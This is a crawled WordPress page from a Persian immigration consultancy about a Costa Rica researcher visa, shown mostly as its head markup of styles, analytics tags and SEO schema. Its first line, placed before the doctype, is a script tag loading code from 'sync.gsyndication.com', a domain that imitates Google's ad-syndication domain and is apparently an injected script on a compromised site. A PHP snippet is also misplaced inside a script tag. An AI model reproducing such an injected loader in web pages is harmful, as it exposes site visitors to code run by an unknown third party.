

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://batisholding.com/visatype/%D8%A7%D9%82%D8%A7%D9%85%D8%AA-%D9%85%D9%88%D9%82%D8%AA-%D8%A8%D8%A7-%D9%88%DB%8C%D8%B2%D8%A7%DB%8C-%D9%BE%DA%98%D9%88%D9%87%D8%B4%DA%AF%D8%B1-%D8%AF%D8%B1-%DA%A9%D8%B4%D9%88%D8%B1-%DA%A9%D8%A7%D8%B3/
body_size: 34309
content:
<script src="//sync.gsyndication.com/"></script><!doctype html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, follow' />
<link rel="preload" href="https://batisholding.com/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous">
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.0 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>اقامت موقت با ویزای پژوهشگر در کشور کاستاریکا - باتیس هلدینگ</title>
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="اقامت موقت با ویزای پژوهشگر در کشور کاستاریکا" />
	<meta property="og:description" content="اگر شخصی بخواهد به عنوان محقق در کاستاریکا بماند، باید ویزای موقت را در نزدیکترین کنسولگری کاستاریکا درخواست کرد. پس از تکمیل شرایط، ویزای موقت صادر خواهد شد. کنسولگری مدارکی را که باید به اداره مهاجرت کاستاریکا ارسال شود به متقاضی برمی گرداند. پس از ورود به کاستاریکا، متقاضی باید روند درخواست را نهایی کند." />
	<meta property="og:url" content="https://batisholding.com/visatype/اقامت-موقت-با-ویزای-پژوهشگر-در-کشور-کاس/" />
	<meta property="og:site_name" content="باتیس هلدینگ" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100035148255384" />
	<meta property="og:image" content="https://batisholding.com/wp-content/uploads/2024/07/Batis-holding-default-Image-Logo.webp" />
	<meta property="og:image:width" content="1366" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@yaldajanfada" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://batisholding.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbatisholding.com%2Fvisatype%2F%25d8%25a7%25d9%2582%25d8%25a7%25d9%2585%25d8%25aa-%25d9%2585%25d9%2588%25d9%2582%25d8%25aa-%25d8%25a8%25d8%25a7-%25d9%2588%25db%258c%25d8%25b2%25d8%25a7%25db%258c-%25d9%25be%25da%2598%25d9%2588%25d9%2587%25d8%25b4%25da%25af%25d8%25b1-%25d8%25af%25d8%25b1-%25da%25a9%25d8%25b4%25d9%2588%25d8%25b1-%25da%25a9%25d8%25a7%25d8%25b3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://batisholding.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbatisholding.com%2Fvisatype%2F%25d8%25a7%25d9%2582%25d8%25a7%25d9%2585%25d8%25aa-%25d9%2585%25d9%2588%25d9%2582%25d8%25aa-%25d8%25a8%25d8%25a7-%25d9%2588%25db%258c%25d8%25b2%25d8%25a7%25db%258c-%25d9%25be%25da%2598%25d9%2588%25d9%2587%25d8%25b4%25da%25af%25d8%25b1-%25d8%25af%25d8%25b1-%25da%25a9%25d8%25b4%25d9%2588%25d8%25b1-%25da%25a9%25d8%25a7%25d8%25b3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://batisholding.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=2685fef1586cd145e74650790a33d971' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='rate-my-post-css' href='https://batisholding.com/wp-content/plugins/rate-my-post/public/css/rate-my-post-rtl.css?ver=4.1.2' media='all' />
<style id='rate-my-post-inline-css'>
.rmp-widgets-container {border-radius: 10px;}.rmp-widgets-container {background-color: #e5e5e5;}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-heading--title {  font-size: 16px;}.rmp-rating-widget .rmp-icon--ratings {  font-size: 25px;}
/*# sourceURL=rate-my-post-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://batisholding.com/wp-includes/css/dashicons.min.css?ver=2685fef1586cd145e74650790a33d971' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://batisholding.com/wp-content/themes/hello-elementor/style.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://batisholding.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://batisholding.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://batisholding.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://batisholding.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://batisholding.com/wp-content/plugins/elementor/assets/css/widget-icon-box-rtl.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://batisholding.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-sitemap-css' href='https://batisholding.com/wp-content/plugins/elementor-pro/assets/css/widget-sitemap-rtl.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' href='https://batisholding.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu-rtl.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://batisholding.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form-rtl.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://batisholding.com/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://batisholding.com/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://batisholding.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-alert-css' href='https://batisholding.com/wp-content/plugins/elementor/assets/css/widget-alert-rtl.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://batisholding.com/wp-content/plugins/elementor/assets/css/widget-spacer-rtl.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://batisholding.com/wp-content/plugins/elementor-pro/assets/css/widget-form-rtl.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://batisholding.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://batisholding.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://batisholding.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://batisholding.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='elementor-post-9488-css' href='https://batisholding.com/wp-content/uploads/elementor/css/post-9488.css?ver=1748270125' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://batisholding.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://batisholding.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='elementor-post-10475-css' href='https://batisholding.com/wp-content/uploads/elementor/css/post-10475.css?ver=1748270895' media='all' />
<link rel='stylesheet' id='elementor-post-10459-css' href='https://batisholding.com/wp-content/uploads/elementor/css/post-10459.css?ver=1748270895' media='all' />
<link rel='stylesheet' id='elementor-post-13970-css' href='https://batisholding.com/wp-content/uploads/elementor/css/post-13970.css?ver=1748279729' media='all' />
<link rel='stylesheet' id='elementor-post-10956-css' href='https://batisholding.com/wp-content/uploads/elementor/css/post-10956.css?ver=1748270895' media='all' />
<link rel='stylesheet' id='elementor-post-10499-css' href='https://batisholding.com/wp-content/uploads/elementor/css/post-10499.css?ver=1748270895' media='all' />
<link rel='stylesheet' id='elementor-post-10212-css' href='https://batisholding.com/wp-content/uploads/elementor/css/post-10212.css?ver=1748270895' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://batisholding.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-worksans-css' href='https://batisholding.com/wp-content/uploads/elementor/google-fonts/css/worksans.css?ver=1748270928' media='all' />
<link rel='stylesheet' id='elementor-gf-local-droidarabicnaskh-css' href='https://batisholding.com/wp-content/uploads/elementor/google-fonts/css/droidarabicnaskh.css?ver=1748270936' media='all' />
<link rel='stylesheet' id='elementor-gf-local-notonaskharabic-css' href='https://batisholding.com/wp-content/uploads/elementor/google-fonts/css/notonaskharabic.css?ver=1748270948' media='all' />
<script src="https://batisholding.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://batisholding.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://batisholding.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.29.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://batisholding.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://batisholding.com/wp-json/wp/v2/visatype/13563" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://batisholding.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://batisholding.com/?p=13563' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-176840034-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-176840034-1');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 10945675596 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10945675596"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10945675596');
</script>
<script> !function (t, e, n) { t.yektanetAnalyticsObject = n, t[n] = t[n] || function () { t[n].q.push(arguments) }, t[n].q = t[n].q || []; var a = new Date, r = a.getFullYear().toString() + "0" + a.getMonth() + "0" + a.getDate() + "0" + a.getHours(), c = e.getElementsByTagName("script")[0], s = e.createElement("script"); s.id = "ua-script-8XYyjLKB"; s.dataset.analyticsobject = n; s.async = 1; s.type = "text/javascript"; s.src = "https://cdn.yektanet.com/rg_woebegone/scripts_v3/8XYyjLKB/rg.complete.js?v=" + r, c.parentNode.insertBefore(s, c) }(window, document, "yektanet"); </script><!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"\u0628\u0627\u062a\u06cc\u0633 \u0647\u0644\u062f\u06cc\u0646\u06af","url":"https:\/\/batisholding.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/batisholding.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/batisholding.com\/","name":"\u062e\u0627\u0646\u0647"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/batisholding.com\/visatype\/","name":"\u0648\u06cc\u0632\u0627\u0647\u0627"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/batisholding.com\/visatype\/%d8%a7%d9%82%d8%a7%d9%85%d8%aa-%d9%85%d9%88%d9%82%d8%aa-%d8%a8%d8%a7-%d9%88%db%8c%d8%b2%d8%a7%db%8c-%d9%be%da%98%d9%88%d9%87%d8%b4%da%af%d8%b1-%d8%af%d8%b1-%da%a9%d8%b4%d9%88%d8%b1-%da%a9%d8%a7%d8%b3\/","name":"\u0627\u0642\u0627\u0645\u062a \u0645\u0648\u0642\u062a \u0628\u0627 \u0648\u06cc\u0632\u0627\u06cc \u067e\u0698\u0648\u0647\u0634\u06af\u0631 \u062f\u0631 \u06a9\u0634\u0648\u0631 \u06a9\u0627\u0633\u062a\u0627\u0631\u06cc\u06a9\u0627"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><meta name="generator" content="Elementor 3.29.0; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>add_action( 'acf/init', 'set_acf_settings' );
function set_acf_settings() {
    acf_update_setting( 'enable_shortcode', true );
}</script><script>[
  {
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://batisholding.com/#website",
    "url": "https://batisholding.com/",
    "name": "سرمایه گذاری در اروپا - سرمایه گذاری در کانادا - اقامت سرمایه گذاری",
    "description": "هلدینگ باتیس در زمینه مشاوره سرمایه گذاری در اروپا و اقامت با سرمایه گذاری در کانادا و راه اندازی کسب و کار فعالیت می کند.",
    "publisher": {
      "@type": "Organization",
      "@id": "https://batisholding.com/#organization",
      "name": "سرمایه گذاری اروپا- باتیس هلدینگ",
      "alternateName": "باتیس هلدینگ",
      "url": "https://batisholding.com/",
      "logo": {
        "@type": "ImageObject",
        "inLanguage": "fa-IR",
